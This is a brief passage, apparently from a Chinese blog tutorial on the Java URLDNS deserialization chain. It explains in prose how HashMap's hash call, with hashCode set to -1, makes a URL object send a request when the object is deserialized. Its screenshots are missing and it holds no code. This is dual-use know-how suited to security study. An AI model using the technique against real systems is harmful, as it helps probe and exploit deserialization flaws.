
这个方法中有一个hash函数

hash里面有一共hashcode方法,因为我们让hashcode等于-1,所以执行了hashcode方法

hashcode方法执行了url的请求
最后输出的文件解析出来就是刚刚的hashmap